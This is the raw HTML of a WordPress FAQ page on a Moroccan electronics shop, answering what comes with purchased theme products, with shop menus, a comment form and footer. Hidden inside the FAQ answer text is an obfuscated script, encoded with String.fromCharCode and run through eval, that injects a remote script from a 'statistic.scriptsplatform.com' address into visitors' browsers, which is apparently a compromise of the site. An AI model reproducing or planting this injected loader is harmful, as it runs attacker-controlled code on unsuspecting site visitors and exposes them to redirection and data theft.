		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-pour-tablette/des-stylets/">Des stylets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8447"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-pour-tablette/pochette-et-screen/">Pochette et screen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8458"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/">Accessoires Téléphone</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8454"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/accessoires-de-voiture/">Accessoires de voiture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8453"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/cartes-memoires/">Cartes memoires</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8461"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/chargeur/">Chargeur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8459"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/ecouteurs/">Écouteurs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8463"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/haut-parleurs/">Haut parleurs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/powerbank/">PowerBank</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8452"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/screen-et-pochette/">Screen et pochette</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8450"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/accessoires-telephone/smartwatch/">Smartwatch</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8446"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/">Gaming</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8439"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/bureau-gaming/">Bureau Gaming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8441"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/chaise-gamer/">Chaise Gamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8443"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/clavier-gamer/">Clavier gamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8444"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/souris-gamer/">Souris gamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8440"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/tapis-gamer/">Tapis Gamer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8442"><a href="https://ajoun.ma/product-category/%f0%9f%8e%ae-gaming/gaming/ventilateur-boitier-gamer/">Ventilateur boîtier Gamer</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8438"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/">Réseaux</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8429"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/cle-usb-wi-fi/">Clé USB Wi-Fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8427"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/coffret/">Coffret</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8437"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/">Routeur Wi-Fi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8435"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/point-dacces/">Point d&#8217;accès</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8433"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/routeur-4g-3g/">Routeur 4G/3G</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8436"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/routeur-adsl/">Routeur ADSL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8434"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/routeur-wi-fi/routeur-fibre-optique/">Routeur Fibre Optique</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8432"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/switch/">Switch</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8465"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/switch/rakcable/">Rakcable</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8431"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/switch/switch-10-100/">Switch 10/100</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8430"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/reseaux/switch/switch-gigabit/">Switch Gigabit</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8451"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/telephone-et-tablettes/">Téléphone et Tablettes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8456"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/telephone-et-tablettes/tablettes/">Tablettes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8455"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/telephone-et-tablettes/telephone-portable/">Téléphone portable</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8457"><a href="https://ajoun.ma/product-category/informatique-et-accessoires/telephone-et-tablettes/telephones-fixes/">Téléphones fixes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8445"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/">Vidéosurveillance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8424"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/cablage-et-connectique/">Câblage et Connectique</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8426"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/camera-ip/">Caméra IP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8464"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/cameras-de-surveillance/">Caméras de surveillance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8425"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/enregistreur-dvr/">Enregistreur DVR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8423"><a href="https://ajoun.ma/product-category/%f0%9f%94%92-surveillance-securite/securite/support-metallique-pour-camera/">Support-Caméra</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>							</div>	
					</nav>
			
					</div>
						
								</div>
								
								</div>
							
	</div>
</header>
	<div id="main" class="site-main ">
<div class="main_inner">
 <div class="main-inner-container">
 <!--  main slider -->
 	
</div>
	<div class="page-title header">
  <div class="page-title-inner">
     <h3 class="entry-title-main">
What will be included in my purchased products?    </h3>
    <div class="breadcrumbs">
    <p id="breadcrumbs"><span><span><a href="https://ajoun.ma/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">What will be included in my purchased products?</span></span></p>  </div>
  </div>
</div>
	<div class="main-content-inner  ">
<div id="primary" class="content-area">
  <div id="content" class="site-content" role="main">
    <article id="post-1466" class="post-1466 faq type-faq status-publish hentry faq_categories-general-questions" >
   <div class="entry-main-content">
      	  	    <div class="entry-content-other">
						  <div class="entry-main-header">
							  							  <header class="entry-header ">
								 <h3 class="entry-title"> 
									What will be included in my purchased products?									 
								 </h3>
							  </header>
							  <!-- .entry-header single blog-->
							  <div class="entry-content-inner">
								 <div class="entry-meta-inner">
									<div class="entry-meta">
									   									   <div class="meta-inner"><span class="date"><a href="https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/" title="Permalink to What will be included in my purchased products?" rel="bookmark"><i class="fa fa-calendar-o" aria-hidden="true"></i>
<time class="entry-date" datetime="2013-12-23T06:16:10+00:00">décembre 23, 2013</time></a></span></div>									 																
									   											
									   									   	
									</div>
									<!-- .entry-meta -->
								 </div>
								 <!-- .entry-meta-inner -->
							  </div>
							  <!-- .entry-content-inner -->
						   </div>
						   <!-- .entry-main-header -->
						   
						   <div class="entry-content">
							  							  <p>If you have purchased themes, we will provide Theme Files, Font files and PSD Files (Photoshop files) and Installation Manual. We also provide free installation. But if you still need guide you can contact our live support for any questions.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
							  						   </div>
						   <!-- .entry-content -->
		</div>
      	  </div>
</article>
<!-- #post -->	<nav class="navigation post-navigation" role="navigation">
		<h3 class="screen-reader-text">Post navigation</h3>
		<div class="nav-links">
			<a class="prev-post" href="https://ajoun.ma/faq/i-am-not-getting-any-reply-from-your-company/" rel="prev"><i class="fa fa-chevron-left"></i>I am not getting any reply from Your Company</a><a class="next-post" href="https://ajoun.ma/faq/claritas-est-etiam-processus-dynamicus/" rel="next">Claritas est etiam processus dynamicus?<i class="fa fa-chevron-right"></i></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div id="comments" class="comments-area">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/faq/what-will-be-included-in-my-purchased-products/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://ajoun.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-author comment-block">

<input id="author" name="author" type="text" placeholder="Name*" value="" size="30" aria-required='true' />
</p>
<p class="comment-form-email comment-block">

<input id="email" name="email" type="email" placeholder="E-mail*" value="" size="30" aria-required='true' />
</p>
<p class="comment-form-url comment-block">

<input id="url" name="url" type="url"  placeholder="Website" value="" size="30" />
</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1466' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="198"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
<!-- #comments --></div><!-- #content -->
</div><!-- #primary -->
<div id="secondary" class="left-col">
      <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
      </div>
  <!-- #primary-sidebar -->
  </div>
<!-- #secondary --></div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer">
					<div class="footer-top-outer">
				<div class="theme-container">
				<div class="footer-top-content">
					<aside id="footercontactuswidget-1" class="widget widgets-footercontact"><h3 class="widget-title">Find us</h3> 
		<ul class="toggle-block">
			<li>
				<div class="contact_wrapper">
					<div class="address">
															<div class="address-description description">
										our address									</div>
														<i class="fa fa-map-marker"></i>
							<div class="address_content">						
																			<div class="contact_address">Av. des FAR</div>
										
							</div>	
						</div>			
							<div class="phone">							
																		<i class="fa fa-phone"></i>
									<div class="contact_phone">+212653826386 +212539998203</div>
										
									</div>
							
							<div class="email">							
																<i class="fa fa-envelope "></i>
								<div class="contact_email"><a href="								mailto:Ajounmohamed@gmail.com" target="_blank">
								Ajounmohamed@gmail.com</a>
								</div>
															</div>				
				</div>
			</li>
		</ul>
		</aside>					</div>
				</div>
			</div>
			<div class="footer-top">
		 <div class="theme-container">
						<div id="footer-widget-area">
	  		  <div id="first" class="first-widget footer-widget">
			<aside id="staticlinkswidget-1" class="widget widgets-static-links"><h3 class="widget-title">Information</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/my-account">
				My Account</a></span>
				
						<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/special-products/">
				Special Products</a></span>
				
						<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/top-rated-product/">
				Top rated Products</a></span>
				
						<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/terms-conditions/">
				Term &amp; Conditions</a></span>
									<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/features/">
				Featured</a></span>
														</div>
			</li>
		</ul>
		</aside>		  </div>
		  <!-- #first .widget-area -->
	  	  		  <div id="second" class="second-widget footer-widget">
			<aside id="staticlinkswidget-2" class="widget widgets-static-links"><h3 class="widget-title">Our Services</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/products-brands/">
				Products Brands </a></span>
				
						<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/faqs-page/">
				Seller FAQS</a></span>
				
						<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/">
				Responsive Design</a></span>
				
						<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/">
				Template Services</a></span>
									<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/">
				Website Development</a></span>
														</div>
			</li>
		</ul>
		</aside>		  </div>
	  <!-- #second .widget-area -->
	  	  		  <div id="third" class="third-widget footer-widget">
			<aside id="staticlinkswidget-3" class="widget widgets-static-links"><h3 class="widget-title">quick links</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="#">
				E-Commerce Stores</a></span>
				
						<span><a href="http://demos.templatemela.com/woo/WCM03/WCM030058/WP1/my-account/orders/">
				Orders</a></span>
				
						<span><a href="#">
				My tickets</a></span>
				
						<span><a href="#">
				Template feature</a></span>
									<span><a href="#">
				Website quality</a></span>
														</div>
			</li>
		</ul>
		</aside>		  </div>
	  <!-- #third .widget-area -->
	  	  	  		  <div id="fourth" class="fourth-widget footer-widget">
			<aside id="staticlinkswidget-4" class="widget widgets-static-links"><h3 class="widget-title">Policies &#038; info</h3> 
		<ul class="toggle-block">
			<li>
		<div class="static-links-list">
						<span><a href="#">
				Terms Conditions</a></span>
				
						<span><a href="#">
				Policy for Sellers</a></span>
				
						<span><a href="#">
				Policy for Buyers</a></span>
				
						<span><a href="#">
				Shipping &amp; Refund</a></span>
									<span><a href="#">
				Wholesale Policy</a></span>
														</div>
			</li>
		</ul>
		</aside>		  </div>
	  <!-- #fourth .widget-area -->
	  	  	  		  <div id="fifth" class="fifth-widget footer-widget">
					  </div>
	  <!-- #fifth .widget-area -->
	  </div>		</div>	
						<div class="footer-bottom-outer">
				<div class="theme-container">
					<aside id="followmewidget-2" class="widget widgets-follow-us"><h3 class="widget-title">Follow us</h3>	<div class="follow-us">	
	<ul class="toggle-block">
	<li>
			<a href="https://www.facebook.com/Ajoun-services-106356584793063" title="Facebook" class="facebook icon"><i class="fa fa-facebook"></i></a>
			
				
						<a href="https://www.instagram.com/services_ajoun/" title="Instagram" class="instagram icon"><i class="fa fa-instagram"></i></a>
		
	</li>
	</ul>
</div>
</aside><aside id="media_image-1" class="widget widget_media_image"><img width="188" height="69" src="https://ajoun.ma/wp-content/uploads/2021/11/ajoun-logo-1-3.png" class="image wp-image-8492  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
			</div>
		   </div> 
		<div class="footer-bottom">	
			<div class="theme-container">
			<div class="footer-bottom-left">
				  <div class="site-info">  Copyright &copy; 2026 <a href="https://ittone.ma/home-2/" title="ajoun" rel="home">ITTONE						</a>
											  </div>
					  </div>
		  </div>
    </div>
	
</footer>
<!-- #colophon -->
</div>
<!-- #page -->
<div class="backtotop"><a style="display: none;" id="to_top" href="#"></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bigmall_layout2/*","/wp-content/themes/bigmall/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		 <div class="preloader-plus"> 			<div class="prog-bar-wrapper">
				<div class="prog-bar-bg"></div>
				<div class="prog-bar"></div>
			</div> 			 <div class="preloader-content"> 
 <div class="lds-css ng-scope">
   <div class="lds-dots preloader-plus-default-icons">
     <div></div>
     <div></div>
     <div></div>
     <div></div>
   </div>
 <style>@keyframes lds-dots {
   0% {
     opacity: 1;
		 transform:scale(1);
   }
	 50% {
     opacity: 1;
		 transform:scale(0.5);
   }
   100% {
     opacity: 1;
		 transform:scale(0.5);
   }
 }
 @-webkit-keyframes lds-dots {
   0% {
     opacity: 0;
   }
   50% {
     opacity: 0.5;
   }
   100% {
     opacity: 1;
   }
 }
 .lds-dots div {
   width: 20%;
   height: 20%;
	 border-radius: 50%;
	 transform:scale(0.5);
   -webkit-animation: lds-dots 1s linear infinite;
   animation: lds-dots 1s linear infinite;
 }
 .lds-dots div:nth-child(1) {
   background: #dd9933;
   -webkit-animation-delay: 0.25s;
   animation-delay: 0.25s;
 }
 .lds-dots div:nth-child(2) {
   background: #dd9933;
   -webkit-animation-delay: 0.5s;
   animation-delay: 0.5s;
 }
 .lds-dots div:nth-child(3) {
   background: #dd9933;
   -webkit-animation-delay: 0.75s;
   animation-delay: 0.75s;
 }
 .lds-dots div:nth-child(4) {
   background: #dd9933;
	 -webkit-animation-delay: 1s;
	 animation-delay: 1s;
 }
 .lds-dots {
	 display: flex;
 	 flex-flow: row nowrap;
 	 align-items: center;
 	 justify-content: space-between;
 }
 </style></div>

			 </div>
		 </div> 
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 100px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;212653826386&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 100px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="e3cdac6ab1"></span>
					<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
